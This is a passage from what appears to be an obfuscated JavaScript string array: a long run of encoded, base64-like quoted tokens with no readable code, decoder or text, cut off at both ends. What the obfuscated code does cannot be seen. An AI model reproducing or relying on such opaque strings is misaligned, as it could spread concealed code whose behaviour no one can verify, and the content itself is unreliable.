vWPy','W5FdUKHTWO4','W7qHtXbv','W70FqJ9j','WOmPW5bivq','WR1bW77cISkP','WQnEW783Eq','hmkUW7hdUSkC','w8k3WPDWba','c8kpW5ddU8kv','cSkiW6VdHmkH','W5eKe3f6','WRBdQmkNWQO9','WOfaWRDUbW','WO3cQaBcP0G','kYyAW6ZdIG','W5ZdUeHjWO8','WPJcGaFdJSoVW61PxxpcGe8l','WRZcSem8WOq','W70Dudzp','WOVcGmk0k8oQ','aLPIkmkz','W4PoWR3dJN4','DSkhoIhcKG','W5JdPLndWOS','W4bgW67dGx4','CuxcUZ/dKG','FaFdKHZdUG','W7RdTXPJWRu','gw/cVSotFW','WRTrW5RdGmoH','D8kDW43dTg0','tSkRWRTXfa','WOBcVu5pWOa','hK/dVZVdPW','WPrnW5ZcRSkR','W6hdG2b6WOW','W4mVWOxdLw0','gmkTW7tdS8kx','WPzYWR1TfW','iLxdHajn','WOhdSbBdTCoJ','w8k5W4tdH20','wf3cVCo4WPe','EHNdMWhdPa','WPdcOqFdJcS','j8kEW5FdQSoV','WQz/W5VdT8kU','W4BdKqjHsa','W7bQWOLvWRy','m37cISo2WQq','uCo7W4ZdT8oU','W45cWOrSWOW','W7JcHH82sq','qCouWReDWQ4','WOXxW59Ara','WRVdGCkUemox','W73cRLq2DG','ixFcGmoWuW','c1/dOIBdQG','W4NdUmoKEmoC','fh/dJYHQ','ASoNsSkAW5S','B1qDmmk6','W7VdUmoctCoA','W4ddTKLbWOC','cgJcO0xcTG','W77dMGbxWRu','W53cJSoYACoi','cMddJcPS','BupcSJBdSG','W7tdVaT3WQ4','cgNdMY/dGq','Ae8ammkY','thFcMmoTWOa','WPLDW5hcTCkX','WPtcTXVcLgC','cYOEWRFdMq','WOXPW53cM8kL','A8orBmkGW4q','uXtcUhnH','WPncW7dcUCk8','WQFcSXVcVLW','WOf3WQz1cG','WPqbW5KTWRO','pmoyW4pdNc8','WQzYymkBW4K','pwhcRSoDqG','W5VcSYfBtW','W5BcKCo3uCox','eCkGW7pdPCkm','WP3dPH/dTCo6','WPTGWQjQgq','AMNcSMJcKG','DSkpnINcQW','t8kOWQf1cG','sNNcMv17','hCkOW6pdLSk6','vSkRWQ9YfW','W4NdUuDrWOO','W4PgWRJdG2m','pqhcRWTb','xmo2W6tdG3K','B8kPWPDQgG','sCkYW6RdGs0','A8kbW7ZdTfy','WRBcOWJcP1e','W5hcImk+Fmks','WPr/W4asuW','gLtdPdym','WQhdHbXZxa','kMNdHdpdUW','WOBdRg/dPmkE','zSoos8kTW5W','WOtdVrRdTSoJ','WRjgW70HBW','W5rgWOf+WOm','yuqniSkY','tLOwc8k+','W5VdR3PHWO0','WRpcGSklbCks','WPr5WQz0bW','W5NdSuzEWO0','WRBdKCkmW5Hh','W4VdHhvAWQy','WPbFW78+DW','WPf8WOXgna','W4O7bgHK','W7DSWQLLWR4','W5LLWOLWWO0','WOpdUrJdRCoY','W4/dRMFcSSk8','W5RdO0reWPi','DCkiW4tdHKy','hmoft8ojWRS','kLPtWRLi','seZdVmodWPy','WP3cUe9vWPu','h8olW5ldOdi','taFcU3D2','WQb6WQxdKmkB','WRvSW4ZdU8kv','WQZdGWP3uG','W6H3W6ldSrO','bNtcR1xcLW','WOlcTfnkWOy','tCkaW6BdSNi','WR7cRsL7CW','ugxcKCoZWOW','FbdcIuTH','WOdcKmkdWOzs','xgW4','r8kNWQXUgW','hwhcISo2qa','WOGPW5SYWRK','l0y0WRDa','W7hdSqb3WRq','y8oNBmk5W4G','jCo7afeR','W4xcKmoOB8oy','WOm7xJldTq','umoRWROQWRm','umkHW7VcJeK','mK0xWPTL','smkJWRr3aa','awpcUehcMW','WPFcJ1jZWRe','eNlcHWJdPG','bx7cVfVcHG','FmkQW6xdO3y','FuhcUZddPG','WOlcRerqWPu','W6PKWRNdG1q','W5PbW5/dSLO','W5TEW6ldM2a','WRZdKHLZuG','mHtdOG5Q','W5qpgurs','rZZdKcpdRq','y8oDvSkiW4a','te/dVmodWQG','WPiLi8ktW6q','W7lcKCoKFb0','bN7cVCorEW','WPdcQmo1bmoj','rNBdQmoeW4i','wCk/WRn4aq','W5FdSuHTWRC','dvVdOshdUa','r2NdU8orW6m','W5SYgx9/','WOuOxZZdVW','emkxW53dTxq','ELigj8kR','tCo5W5pdK8oz','W5hdNYrEW5y','W6lcM8oOEHu','iCogW5xdGtS','W5RcU8kAzmoF','WPtdSCkuWOCB','W57dU3XMW7O','WPfNWQSoWPi','lWGxWPldSW','WOPsW4/cRmkS','W7CSEWTC','WRvVW5JdHmkh','W5/cMSoRBmog','W5bdW6ZdHgq','W6BcNSo7zbq','WRO1W58lWPy','WO5qW5RcTmkU','lWy1WO/dJq','Bmk1oYJcHG','WQi6usJdUq','z8krlWtcHG','A8kyoYVcMG','h2JdJZDX','WPvtW55gxG','fMRcV1VcNW','WPbrW5TprG','W6FdI2raWO4','FNxdQYjb','k0BcNZ7dTW','WP7dTXhdVCo1','W446cg1X','ymkDhclcMq','dXxcNCoWqG','W5LCWRFdNxC','CeNcMGZdLq','rZZcVGnZ','mCofW63dVeu','WPWHW5KJWQW','ACkzjcpcJW','Ev3cOsZdUq','DSoarmkxW7S','f17dVd7dOa','W6JdSgxcQ8kj','W7ldPmo3BxC','AmoDwSk1W4G','wmkJWRnTaq','W6f6AJDq','gxBdLsv4','W4HvW7RdH2a','iConW5pdGJi','z8oirSk0W5e','cx/dIYb0','Bmk7W4RdULO','e33dKZrJ','W7pdKNToWP8','CSoxW5lcJ8ov','WRNcTrVcVu4','WO/dKM/dP8o3','lCoKaKGT','WPpcHc3cN04','W5ZcQXzxka','qXJdTWxdLq','rCkVWQPQpa','B8kamIZcNa','WP/cOWlcMvu','CbpdLG3dOG','W4dcVd5uuq','WQyHWOncWRK','W5VdTrvuWOa','lLCNWR5o','WRpcPG/cPvm','W6NcNCoZEHi','WQXyWRTTBG','W5dcV8oODtG','W7JdL3HmWPW','BaFcILrD','W7NdOqTHWRe','WRL4W4ddOCkA','WR3dLmkscCoO','W7DsW6dcQbO','WPu2urVdUW','WPbKWR5JdG','WOnbW5zurG','p8k4W6BdM8ke','WPHZxSknWR4','BaxdKGVdMq','mvGYWR5f','W6VdKfjwWRa','W7GBWOvJiW','W64MBaJdPG','W57dLW9jWRO','AmkJWP/dNSk8','W4foW77dG8kn','WORcIJZdMwa','gNddKZrH','yCoCWRuxWRm','v8o4W4NdSmoY','tSkGWRL3gG','WPFdPHpdPmo6','ig7dIYTp','eSk1W6hdVSkt','geNdVt3dQq','W7FcL8oRzqe','W7BdUHnJWRS','D0RcG8oKWOK','emkBW4VdTha','W7pdRW5XWRC','yeezkmk0','hCkUW6VdUSki','Fmo6WO0GWOi','W6FdUrXOWRq','FdxdHvXH','laaTWOxdJG','WPpdNCkdWRiJ','WRhcQr7cRue','sxlcPYpdSG','WPe9tIxdVG','WP3cHCoSxtO','W5NcM8oPBCoe','lw3dNJddPa','WQmNW4jgWQC','wCo/W4JdSmoG','WOX/W6NdKCki','AwtcIfVcVW','WQVcRbBcVKq','omoBW4hdKWG','W5bzW6veWRu','k1G5WQTk','WRTsWRWwWRy','W4dcGSocCSoB','E8ovsSkIW50','W4FdSKDcWOe','nSoVhei+','WRldRmk5WRqJ','W7LnW5eIzW','W5NcH0eywW','WOBdSd7dVmo5','D8ojvmk2W4G','WOrDWPXqiq','gSoZW7ldGai','zX7dJatdPq','gNWtWQ10','W4G0ggfJ','t8kQvSkBW6y','W6Csqdbz','k1SXWR1D','gLztWQ5Q','WOVdQCkRWQ1h','WPZcUCkzeCot','WOGlxIRdLG','wM3cLCoPWRy','WOjNW6ldUCk8','h8kZW6/dP8kg','WP55W4yRBa','W4RdPfDhWPC','W6LQWRPOWQ8','WRBdLmkXWQOk','D8kZmIVcHW','fhVdIczO','FCkrjttcIa','imkYW6RdLsK','WPWJW5iHWRi','WRulBJZdGW','mgpcT8oNta','WRtdQSkUWQqL','h0FcIfBcSG','WOD+WQvZda','E8oqvmkZW4m','WQXKWOjjba','ALSEnCkN','W77dKxrDWPG','W73cUdL5CG','WOfaW5fnqG','a8k9W7JdPSkr','BdlcIhLH','WQZcSd3cG3C','W4RdS1jzWPm','CCoFWQ8yWQm','W6nAW4xdSha','WPnIWR8iWO4','W6FdQgRcOCkq','fNVcO0BcLW','W4TeWRldJ3q','kHmOWPldJq','W73cLmo5Fqm','W4ddQe1EWPe','bv3cN8ogDq','WPNdRaBdO8o5','W6/dON3cSCkx','zWxdLG7dUW','wHxdPctcMG','W5btW7ldLgu','W6eowsTm','WPfgW4LktW','W53dU1fyWPe','W6TGW7VdN1e','W7FdVwTXWOW','WO5nW5BcTCk4','wCozW4BdRSov','uxVcLmooWQC','WPPoW5VdT8o0','vx3cOIBdSq','WOnDWO8FWQC','jg/dKXhdGW','WRlcJY3cLv0','W7/cTLnvWOm','W4WXudDp','xt/cPqBdNW','r8k8WPPYiW','WOZcLH3cUsS','W7vEW5NcTSkm','WRVdMW0cpW','W4NdH1eJiG','tw/dVSogW5K','WPKZW54PW5O','uhVdQmopW54','WP3cJLb0WQC','W5NcGWX6rq','ySkiW5zdhG','sCo7W6ddImoL','W6xdLqNdLCk0','neyKWRXE','WOxcQfbmWOC','WPnWWRD9bW','W43cUgavqa','WOD3W5q0Bq','hgpdOJZdJa','W4RcMNOsCW','W7LDWO8vWPe','W6FcK8ovzdG','bxFcRvtcHG','W7KewsLu','pSoQbfi7','ymokWQWaWRi','w8kwW6pdTw0','WPz4WQyIWPi','lf4OWQjd','W50Ofxv5','d2/cO1RcIa','W6xcOJ9ZrG','WQnwW7NdKSkg','WO89sYJdPG','W4FdSf1BWOa','a2/dIYHW','xrxcIhLA','culdUY7dPW','WOOIW4qPWRu','W4JcHGiJxW','WRKuW5K4WP4','W5nDWPTPWPW','WP5fW43cV8kU','WRrHW7vivW','W6/dT2jAWP0','W5BcOhWCqa','W6TCWQ5vWQK','ymobqCk3W40','W4pdSvDbWOK','zCoDuCk6W4W','CCkzW6tdOeS','AXFdHbhdPG','fSo6BcGS','W5JcPMOeta','WR9qW6iLvq','FSoLWQebWRa','C8oHW6ldJCox','WOLXWRXJbG','EKFcQY7dOW','WQS8DatdNq','WPFcQLPwWPm','WRRdKrfGra','u8oaofCR','WPNcIqxdJmoQW6HkzgBcGfmV','W67dUwtcVmkF','W55yWPLSWP8','W4RdTebvWOC','q8kLWRT2eG','W6XZW5rCqG','WP/cUurvWOW','guftWOXT','WQtdJXvXrq','WPv6WRLZfW','W7NdTwpcVSkg','WQ7dJaf7va','WQKcyuxdTW','W5NcOdHqrG','WRHgW7fiAa','WRFdSSkYWQ89','W77dJwDCWOm','x8oEWQqCWRi','W7tcKCo4BqK','WOGJvtpdUW','omoqW5ddGJO','WQNdR8kMWQyk','ewtcP1dcKq','bM/dPrxdTq','W4JcPhujqW','WQnQW5hdOCkv','W7tcIN0ytG','e8kvW7xdMmkK','FvNcVZddVq','AmkQqSkBW6y','WRT5W53dUCkE','WQ/dNrz6xW','W6jNW47dHxK','WO1cW7pcTmk6','lutdNLNdLW','W7ldTW1UWRK','bSkPW7ddVSkt','tG3cV3rT','FmkDpZFcNG','WPz/W54WyW','WPjnW5zptG','W5PEW7VdLgu','vxNdQCoaW44','W5zcW7ZdG3K','s2hcI8oQWPe','t33dV8orW48','Deaji8k8','WO3dHY3dH8o2','W4BdQejXWP0','WQxcISkXc8oZ','n8kjW5ddP8kE','WRRdLdhdH8oD','zCoCqmkTW5S','W4PdWPPJWO0','WO9gW5tcRmkP','WP3cQMfVWRu','ivaVWRbx','iHuIWOxdJW','WPrDW5bgxG','sw3cGmoOWPe','WPH0W5ufwa','AXtdHqpdSq','wK0lbCkf','E0BcOdFdOa','lCo3efu/','t8o1W4ddT8o0','W70htYDt','iwNcPCobxG','q8oLBCkbWQC','guNdQZJdSa','umo0W4RdPSo7','WPH4WQetWOi','WQRdIHzSxW','FCowWQmtWPC','W4NcHmoYASoA','bZ/cSJhdUW','WOrDW5ndrW','EfaClCkM','FxNcJuP1','D8okqmkHW40','WOz8WQPYeW','WRT1W5JdPmkv','WRLnsCkdW4O','jX0RWPVdIa','j8o4WQRdI8ov','W4NcPIvcvq','W5BdTK9wWOi','WQ8tk2T5WQnM','WQxcRxvMWP4','W57dSYHZW5y','WPFcVJLbW7O','iuldGCoMua','rXmzWPNdSW','ofGVWQ1s','w8kdW5tdKCo9','m03cVCo3WQO','W5dcTmoKtGG','Amkyjt/cGG','cSk2W6xdUSkt','WRyKWQpdO2q','WObHWRL8bG','cxVdJcX6','zmkgmJ3cJa','WOvDWO8qWOa','WQbAWOiFBG','WQ0TuLddTW','ahJcVutcHa','W4i9fuXy','WPuMtcddTW','fSkVW6VdSmkB','WOldUrBdRSoY','WR3dVmkNWQCU','WO1sW59hqq','WOVdLJxdUCoJ','f37dGcjZ','WOBdObGvWRO','WPpdNHVdMw8','kGm2WOxdGa','W7RcTCoYqmoD','W7VdVL/dGmkp','BXZdGaxdVq','WRpcRu8PWRy','WPXpW5BcJmkr','W5CLegD6','W5xcG8oOA8oh','WPxcUKDaWPO','zSkEW6ZdRfO','jmk0W6VdM8ks','WOiVzapdVq','WO0PrshdOa','WPHkW4KWWPC','W7LDWOX+W7q','WRNcISkxm8o6','W5BcPh0qsa','tCoYW4RdSCo5','FmkCW7RdTuK','W7T+W6/dSfy','W7yBsL1R','cv/dTJ3dQW','W6TcW6NdGwa','WPpdLrb/WRq','nSopW4tdJYm','W5NdTuHuWOe','BmkFpYJcNq','WR/cHcBcSIS','W7hdObHSWQO','W5VcJGzatG','W73cM8otwbe','phhcQ8onsq','fHtdOG5Z','WO5WW7NdVSkE','W5xcUdvDua','hSoeW4hdRZO','W4FcNSoLA8oy','WQnnW5v6Da','WPPYW5HiEa','WRX+W4ZdUSka','W5K7eg5G','W4TkWO1VWPa','W53cN8oYuZO','WQf3W47dOCkz','ySkpwtZcQq','WO5vW55ksa','rWqVWQJdRW','WO/dMg/cMSoA','WPRcSLfjWOC','bxhdHZDQ','caRcSYnY','W7SExsTn','W6P6yXbo','WQ7cVmkucCoM','W4ldRKDaWPW','D8obqmk9W44','W5CXmN9V','W4G4cg17','W7JdNwXCWPa','ySoxrmkOW50','hCkUW6xdVmkF','W4PbW7hdI2y','WRJdU8kLWRCT','xIxcOwHU','W4FcHmoWyCoe','W5LxWOLMWPu','wCoXW4JdPmo4','WPxcVCkljmoE','WQvtxSkBW40','WPzUFCk1W7W','WPLFWROJW6S','WRtcQCkiamoU','j8osW4tdQIy','WRBdKCkSWQeN','W4fDWQBdGMu','DhdcHdddSW','tSkSWRXLha','mNG8WR88','W7RdUNJcMCkN','W4TmWRddNxm','uSo4W4pdUCo6','b8kKW7ddTSkq','mq4WWOtdJa','pmkcW7ZdMmk8','WPCQsIhdUq','e37dHZD6','rSktoalcJa','huZcVudcVG','W6ddV2lcUCkh','sa7cVw9Q','rSkefqlcNq','wNhdJaRdVq','WRPCr8kCW44','B8kcW5zkgq','WRCVW4qeWR8','W7ddIgzfWP4','gg3dGXldOa','mLmTWP53','sSoZW5BdSCoJ','WOWNqs3dQW','W5K2d2T9','WRldT8kWWRq4','WQ5ZW4JdSmkh','W4DaWPHSWPG','W7ZdK2LaWOa','fg3cRWjU','WRldHbv3xq','WRddJr58qq','W6HmW7NdGwq','FdldNsFdNq','W4RcM8oXCCoy','W5FcQcXBvW','n1e7WRvw','vfFdV8oLW5m','wcRdNY/dHW','WPNcReHbWO4','W5RcP3eanW','WP7dRr7dV8o0','tmkiW4ZcJfe','WQRcQCkvbSo9','WQ/cO8o1lCoF','W4ryWPFdUNq','W5dcKSooFxC','W5vBW63dI2i','WQddVr3dPmoZ','WPrwWObIlq','WP92WRKnWO8','WQqUsW7dTq','Cwm9eCkA','WQ9xt8kxW4C','W5VdLabiWPS','W5VcPsPjvW','WPL5WRPIcG','W7NcVSoJvCoS','WPJdGfPxWOC','ce/cH8oaFW','rSozW4pdTSoM','hx48WOtdKa','FSoeW4FdQ8oF','lLNdUmorW5S','W5FdQefxWPa','WQjgWRvhlW','tCoMlCkOW6O','WPjiW4fbwG','sHNdJr/dOq','DSortSkSW5W','WPiJtcRdUa','W5CTcM54','c8kLW7pdU8kr','W6VcUCoJr3C','s8kKWR53gq','WQRdV8kJWQO+','W74vxJ1p','ALxcOcZdSG','t0/cVmodWOm','WRpdRSkQWRy7','AmocuSk6W4G','r2NdQCojW5O','WQupud3dSa','W6iqtZfn','WR5Ct8kDW5e','W6OvqYjB','W47dO2ryWRa','W4ZdGYnlWRm','oaiQWOVdJW','F0/cGCoPWQS','bSkRW73dUCkl','WRulBYBdHW','vx3dQ8odW5e','mCoQjeu9','W4dcTK1sWRS','W6JdOxRcSCkB','qComumk1W5e','W5zvWP92WPy','zmohomowW4q','W6ddVgVcOCke','qCoPomowW6C','W5ZcMab6WPu','W6e1zZbR','pSomExmR','w8kpWOTOja','WPfwW5lcSCkN','wMNcOCopWP0','W5hcJqevWR4','Ba7cSHzB','WPLuW5VcQSkR','dwVcRehcLW','W6FdVMRcO8kv','rhBdVmkvWP8','o8oMgve9','W78HWQjJWP8','WOrKWRqtWPe','WP5CyCkvW4K','W5BcSx8hqa','W63dRWf6WQW','bZZdUWVdSW','aqddGCokCa','bmo9W7tdRd0','W5VdPKTsWOK','ELtcOJhdOa','W47cN3KEnW','W7hdVHjHWRu','WR7cTmotgCkJ','WPbWWQarWP8','WP5OW4eQEa','WOPZWRPMaW','smkUWQjPaW','DthcG2Lp','WO1/F8kRW4y','fmk2W6NdU8kk','WRNcKMvVWPu','WRdcQW3cO04','WQpcJNRdPSoA','t8o2W5hdPCoN','W5xcKCoRBI4','aLNdTc/dQW','AJRcJNXk','xmkvW4xdL3S','W4FcTMPDWPK','aeBdNeZdPG','CCkFpJ3cHW','WQHEW6NdNmky','xSkHWQTWga','WRPNW5ZdT8kE','WQfrzSo3W6y','W6tdGMD5WOe','W6XKW5bByG','bZxdTYtdKW','WO9jW4bbtG','h8kGWP/dTSkC','i3ZcPCoCtW','bZxdTYtdPW','yCkhjdVcHq','CCouWRCCWQG','rhldVmozW4e','j8ooW4xdIIK','W7KEBKrZ','W6ddM33cSmko','W64QsqhdTW','o8o5gf44','W7TzWQpdQh8','WOayWPXHeG','W6fEW4tdVNi','WOXhWQL+jq','nf0WWRns','W5hcM8oLBSoD','WPa5sZJdPG','l3dcT8oqsW','fCoxW7pcMSkP','W5pcJ8o5y8ox','WPj2WR0dWOC','f8kLW7/dOCkC','walcR2b1','WRlcTrBcUvm','WRqjDr8','fftdUc/dSW','W7BcIhODtG','W5tcKmocDmoI','rCoYW5FdPmoH','eCkGW7ZdO8kv','wwNcStFdMq','guRdOZZdQW','f8kbW7RcJ8oX','CuhcUsVdVa','WQLLWOXGgq','tMJdTSoeW48','mr7cRxvI','WO17W4KVAq','W7xdUhRdSCo+','h0lcSLlcLq','h3KoWQ1Z','W5NcQ3OtqW','WRRcPJj0rq','jmotW5tdLtO','CmkcW7RdQvK','DCoeW4xcMSoZ','W4LDWQtdGNO','hSoVW6VcQYu','D8kcjYtcVq','WOTiW47cUSkN','WPzCWQ5uma','WO9+WROuWPq','zmkdlKpcGq','w8k7WQPVbq','W7LLWPRdPwa','FKRdIWHO','W5ldKI96WOW','zSkAW73dRLq','WRRdJZvOqq','W6pcJa5Rra','At/cRtpdLq','av3dOctdTq','c2/cNCoXAq','aNRdIbVdPW','a3NcVLRcLG','gK3cNX7dQq','W5L0qSk6W6C','W4XBWRFdGh8','sJddMqFdMG','WOTQW5BdG8kI','dSkNW7pdPmkz','WO7dMXj6qW','WQnPW53dVmkw','WQ3cT8koeCoM','WQ3dUSk7WRaQ','WR1ys8kCW5m','W77dJxHfWPC','txtdPCofW5S','W7zMW63cNCkg','WP9+WQecWPa','W4lcKmklWRSK','WOVdSrxdVmoJ','uuZdO8ooW4S','zmoTWO0wWRq','WRC3W6WWWOy','EZxdLWNdLa','WRXxvmktW4G','W4tdR2TuWQi','WOPMW5RcISkf','W6FdQ1OQWRC','W5NdI1fZWPi','W4BcUMShtq','mmkaW7VcMCkX','W7OBBtrt','WORdOqddOCo0','WPL2WQKuWOe','zSoEWRuqWR4','W7BdOqH1WQS','cCoEW4WaWR4','vCo0W4ddTSoL','jNlcPmoisW','W73cTNLMWQy','hr8xWRpdLa','W6/dPaDTWQi','lb0AWRpcUG','WRzBsSklW40','W6LcWRjGWOi','W40FxdfX','WPOWW4iVWOa','oKuOWRzl','WQTKW4/dTmkk','W77cNCoowtG','W5VcV8o3vdu','rCoJW5hdPCo1','WPyFW6u+uq','WR3dU8kXWQy6','W73dQglcQCkw','W4WPb29J','BSkypJxcKG','WQhdHxRdPmo4','WQvAqSkjW44','W5FcGSoKDSod','W5BcKSopqXW','vxysWQ0P','ka8HWPxdJa','W4JdOHL2WPu','BdKwkmoD','sCkJaYFcJq','WRnBzmkyW6q','ACoiqmkVW5G','W6ZcJf8+BW','amoUsCkBW44','qCoaWPvlaa','lSojgvu3','W7WhxZXt','wSk0WQjObG','kfe5WRnr','WP9nW5lcTSk4','wCkHW5VdJuS','WRhdJWT7yq','W6ddObJdPCoO','k8oQd1W2','WQGPW57cOCky','WP1+WQyoWOe','WO/dII59sq','WRZcTfjsW7O','WORcVaxcV2a','WOjWW4u2DW','rSk0wtRcPG','aNVdGYbX','W5/dQffCWOi','cCkGWQC4WQO','W7NdL2tcTmkj','WPy7xI7dVa','WQFdIXD4CW','jbuQWO7dKa','W6FdVNBcQSk3','cxxcJMJcKG','B8krW6tdH0G','D03cSmo0W6K','W5xdSw9QWO4','FCkoW77dTfW','ce7dPtpdPW','WOqIxYtdOG','W4XFW6hdMx0','wXhdUbddSW','a2NdKGrq','pGi2WOpdJW','W4tcNCoUA8op','WPldLmo1f8oY','D8ohtSk/W4i','W5L8WPejWRK','CCo2W4xdHsq','WPfIW4umAW','W7pcPt93xG','WOtcO0LEWPy','lCoTdKSN','wmo0W4ldTCoJ','EYWVc8kE','pfi4WQXv','u8oxWO4iWPm','W5RcPWfCEW','bgNdHInX','WQZcSGRcPfC','g8kVW7pdOmkg','WOtcRLrqWP8','aCoPW5pdQc4','W48QBLzz','WPeTqIRdQW','WPhcM8kmamow','WPfKW73dLSkl','WRZdHHrOra','WQHKW4FdOmkD','WP/dUWL/uG','fg7cU0NcGW','khKCWR1a','WOuUW4y9WR0','FSoBWRSyWRa','WRrFWO0PWOy','W7ZcHSocwdq','eSkpW77dM8kY','wGBcVgf8','u2egbSkq','W7dcN8oPvdS','zqNdGaldRW','WRZcU8k0amo1','WQFcNKrEWPe','u8oopMOd','W6FdH0u2BW','WPPDW4VcRSkS','FCodumkUW44','WR7dHG18wW','omknhMGI','gmkSW77dTSky','CrBdNIRdLG','WOnnW47cUCkG','WPdcOIVcSfm','FSotr8kIW5m','guRcIIxdQa','WOBcTfbkWOC','W5mKd29W','Ce/cHSoyW6K','WPnMW5JcRSkK','WPHKWRydWOa','BeOFiSk3','yrddOsRdHa','WQiqW5iBWOC','qv3dPCoPW4O','r8kdwq7cPq','W5hcHSk+aSo9','W57cIG02tG','BqxdHatdUG','aCkPW7NdT8kE','WOrnW41jvW','W53dSKTfWOO','t8kVWQTOba','zSoTWQCWWRu','pWK1WPBdKq','F8oorCkIW5S','WQjlqmk2W6G','DLmznCkQ','W4HoWOvXWPi','lYymWQJdRG','W6ZcHhSzEa','W4OHWPPnWRK','W5lcOZ1Dtq','WPNdRqxdU8oX','WOP2WQjVeq','CSoPW4ldImo+','WOPkW43cJCkS','Cmkswq7cPq','tSo4W4ddUmoc','ACkKWPzKFG','W7ddL2XcWPi','hmofWPahWOW','W5NcKSoVDCoa','WOKOuINdVW','buFdUd3dUW','ELlcRd/dQa','WQBdHa1Rqa','WPLVWQL8dq','v03cUSouWOq','W53cQL9QnW','WPtdTCkMW5Hh','fCovsSowW44','WOFdGcP4qa','WOD6WQrXgq','yWVdKWpdUq','W606W6tdPMa','sSoNW4FdR8oY','W6/dRID9W4m','eCkIW7ZdU8kv','zLddK0VdMG','gSkTW5ldVCkq','pmkEW7ZdK8kx','W73dVN3cO8kv','WRuLW4GfWQu','uhJcVGpdOG','hmksW63cMCkX','je/cMeVcTq','EfZcPctdUa','zmoEWQWaWQ0','nLBdRG5q','WQn5W5hdSmkB','W49OWP7dJMe','WOZdUW3dUSoP','oZexWOpdSW','WP5kW6GTWPS','BCksW7ZdTvK','napcQMhcVW','W5TzWOj+WPS','WPP/DCkoWQS','WO3dTSkMWOKk','w8o4W5FdPSoG','y8oaWQWBWPm','bNhdIcL0','BSksisNcJG','WPTDW5vfva','WQNcRYlcSsS','WRpdNmkJWQWa','cwVcQfRcMq','W7S4EWT1','WObqW5hdP8o0','DLGEm8kM','W43dHgTKW6S','xMVcL8oUWPq','jNVcKmoRW6K','W4XmWPdcP1y','WRZdPSkJWRaT','vSoZW53dOmoJ','W67cIfeLxa','mfO6WR5E','WP1+WQyAWOC','CmktptNcNW','WRdcOG/cRLu','e1xdIWXZ','t2ZcS8ouWQi','WR9YAmkpW50','zCk5WPhdPCku','WQtcRqtcPfy','W6VdOaLYWPK','W59yWRVdRhO','WQyMyYBdNW','gWDwWORdOG','W4LkWOPTWP0','vmo6WPSuWPW','W4bxW6ldI2y','WR7cJmoZuCoI','gMNdGZRdTW','o3JcPCosvW','WPu9vstdVG','psDwWPldLq','WO1xW67cJCkH','W77dJ2jbWOi','WRvPW4hdSmkv','W4PIW7b3WPy','W5SMb3fZ','xCkLWQTQhq','A8kmW43dMM8','WOmNzf/dSq','WR8iW7HgWQu','xmoeW5xdIJS','ib9wWOZdOG','aCk6W7/dTCkZ','WRlcQubLW7O','cZmChmkQWO4Glq','WRXwsSkbW5W','W5fLWQHXWRG','vWtcRwfH','WOHoW5LUtG','BmkxpW/cUq','nmkcW7hdLCka','vHNcSx1U','WOKRW6qfWR0','WO14W5GRDW','W6NcMcb5WRS','kSokffeF','WPfYW4fSlq','smoKW57dTCo3','W4viWOvXWPa','qmkNaIJcKW','W6FcJ8o5EWm','gvRdMZZdQG','tw0ffSkX','W5tcT8oJrre','fmk0W7RdTCkj','bCkGW6NdUCkg','WOVcKKvmWRe','C1RcRqBdOG','gmoQe2GC','pCkQW4xdPCkW','l8oLafuL','WPuNW4mNWRi','W5xcUZDArG','WOpcSe5uWPK','ASoxWQKxWQK','WOviW41eqa','W7tcT8oizJC','y2eki8k0','Fmk1jcBcQa','W49DWP5eWRG','eKJcGIFdKW','d8oRbuWo','D8kDW73dUeO','W4WVc2PZ','eCoEW7tdHHG','A8ohW5KkW5u','auddVt/dSW','WRvNWO8xWQO','k8oOdvuR','hSkzwqFcQq','Dx3cN8olW6K','W7GBWQnTfW','W7FdI2zDWPG','cKpdQdtdUa','WRmlW5OIWQq','W4WVchbH','imk+W57dTSkh','W6tdLwjxWO0','W7RdReTCWQC','Amo6WR/dSmky','irxcJmoxDq','WONdUaFdVSo5','W7BcNSoYzqS','WOfrW4VcM8kh','FSogWQmvWR0','W6JdTqnJWQi','WPeSW5WGWQe','W68Bsd1z','W6BcHmo7Eri','rSkEW4xdO8o7','EIlcQwLk','gSkGWPhdVCk4','W5FdT21jWPS','bCkpW73dP8kt','WOnWW54GyG','WQfet8koW48','m2RcUMpcNW','ySoEWPadWPi','WPrVWQbUbW','c8kIW6/dRCkd','W6xdOxhcUmkw','W7yzscfD','emk6W6tdSmoK','uCoGW4NdOmoY','WPFdUGFdV8o1','W4JdQffDWOW','WQZcJq3cKwK','ggZcV8oaDq','W5KCsdju','iSoeW4ZdGIu','W43dQeLiWOC','t8o9W4hdOmoU','W6ZdOGvYWQW','pw3cU8oqsW','W5DEW63dHg0','WR/dU8k3WQWG','cgNdG09i','sCkOWRP7ba','ALxcGJ/dKW','WQbVW43dSSke','WOj8WRGlWOq','W4tcVgmyxG','EmkCW6NdQv4','W6faW4tdVMq','d8oHiJ1b','W5/dOwLpWPm','WOxcVK5dWPu','WOZdUb/dUmo/','cvddOJbS','umoIW4VdOSoS','beJdUYFdPa','BeqFlSkI','W5bEW6JdN3C','CmkxoIRcJq','AmocW6JdOmkx','FKWemCk9','nCoKgvmG','WR1xv8krW5q','f0uwkSkv','W6JdI0BcNSko','W5RcS2Ojqq','WPBcRebqWPe','cNhdIdzP','W6RcK8oJEXa','cuJcMhhdVG','BCkdWQTGhG','W7a0W6vnWOW','WOpdVGxdU8oG','WRJdLmkOWOal','W77cH8oeu8o4','WPaHrY7dQG','iqi7WPldHW','t8k+WQfMgG','W5PtWR/dH2a','W4/dIvXGWQ0','W68xEWT3','amkVW6hdNSkj','DSoowCkUW5K','WRnwxmkbW6S','kL02WQ1i','hSkQW7tdUCkh','gCk1W6/dPmkv','W73cHN08iG','sCkGWQbHga','u8o2W4ldQv0','i8kbW5tdVCkX','dSkWW6NdU8kF','s8oLCmkbW5e','sSkabq7cKG','Cv3cUZZdTa','W6fJWRNdVuW','fw7dLs1V','F2BcMSooWQi','WRnzsCkrW7a','WRPrw8kqW4G','FdxcVbzq','CaxcGCoHW4G','W67dGMfvWP0','rWGOWQldKW','W57cJ8oYCCoE','W7ymtcDl','WPjeW43cQmk7','WR4GW6yjWRS','tCk5WRvQfG','vLm2WRPj','W51aWRpdMMe','WQ3dM8kOWO0K','BXpcH1L7','o8ojg2un','chldJIbP','W5joWPLTWOK','fMhcOfFcNa','WQnPWPRdPa4','W5ZcRtvBsa','vhFcNSo4WPq','l2pcQColvG','uNBdRComW5m','WQLWWRHhiG','DSots8k6W5S','WPjZW5WGBq','WQpdJrPUwa','ja4PWPFdJG','ErNdHapdRW','W7VdMNzDWOW','W7VdMqLwW5y','cSk/W6FdRSkf','f8kOW7ldLmkz','awxcUexcGG','WO0OqY